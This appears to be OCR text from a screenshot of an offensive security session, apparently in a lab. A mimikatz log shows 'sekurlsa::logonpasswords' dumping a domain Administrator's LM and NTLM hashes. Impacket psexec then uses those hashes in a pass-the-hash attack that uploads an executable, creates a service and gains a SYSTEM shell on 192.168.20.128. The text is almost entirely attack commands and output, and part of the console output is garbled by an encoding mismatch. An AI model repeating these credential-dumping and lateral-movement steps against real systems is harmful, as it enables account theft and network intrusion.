 mimikatz - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Using 'mimikatz.log' for logfile : OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 689051 (00000000:000a839b)
Session : RemoteInteractive from 2
User Name : Administrator
Domain : QWE
Logon Server : DC
Logon Time : 2022/4/4 13:10:08
SID : S-1-5-21-264158955-2367710963-225007
msv :
[00000003] Primary
* Username : Administrator
* Domain : QWE
* LM : 11cb3f697332ae4c82681f36d6708901
* NTLM : aba61272394a2f975d6543aa0541b005
* SHA1 : a5260bc69f88984a8d51206f70394f73cfc
tspkg :
网络
C:\Windows\system32\cmd.exe - psexec.exe Administrator@192.168.20.128 -hashes 11cb...
C:\Users\admin\Desktop\mimikatz>psexec.exe Administrator@192.168.20.128 -hashes
11cb3f697332ae4c82681f36d6708901:aba61272394a2f975d6543aa0541b005
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 192.168.20.128.....
[*] Found writable share ADMIN$
[*] Uploading file jpizGegb.exe
[*] Opening SVCManager on 192.168.20.128.....
[*] Creating service WPkV on 192.168.20.128.....
[*] Starting service WPkV.....
[!] Press help for extra shell commands
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig
Windows IP ┼Σ╓├
IPv4 ╡╪╓╖ . . . . . . . . . . . . : 192.168.20.128
╫╙═°╤┌┬δ . . . . . . . . . . . . : 255.255.255.0
IPv4 ╡╪╓╖ . . . . . . . . . . . . : 192.168.254.128
╫╙═°╤┌┬δ . . . . . . . . . . . . : 255.255.255.0
C:\Windows\system32>_